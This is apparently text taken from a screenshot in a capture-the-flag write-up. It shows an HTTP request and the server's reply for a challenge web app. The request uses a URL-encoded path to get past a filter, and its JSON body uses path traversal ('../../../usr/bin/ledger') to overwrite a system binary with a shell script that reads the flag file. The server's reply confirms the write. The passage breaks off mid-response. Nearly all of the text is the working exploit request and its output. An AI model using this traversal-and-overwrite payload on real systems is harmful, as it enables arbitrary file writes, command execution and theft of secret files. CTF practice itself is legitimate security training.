 POST /%61pi/sheets/save HTTP/1.1
Host:
07ef37c3-08df-47b3-980a-32dbed76a6e7.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 105
{
"name":"../../../usr/bin/ledger",
"content":
"#!/bin/sh\ncat /flag_real_Wno98JexderHy4bTWGxfVvEe2p
NxVakC"
}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 24 Oct 2024 08:48:10 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 326
6 Connection: close
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 {
"file":{
"name":"../../../usr/bin/ledger",
"content":
"#!/bin/sh\ncat /flag_real_Wno98JexderHy4bTWGxfVvEe
2pNxVakC",
"versions":[
"../../../usr/bin/ledger.backup.2024-10-24-08-48-
10.480",
"../../../usr/bin/ledger.backup.2024-10-24-08-43-
49.280",
"../../../usr/bin/ledger.backup.2024-10-24-08-33-
56.698"
],
"operation":""
},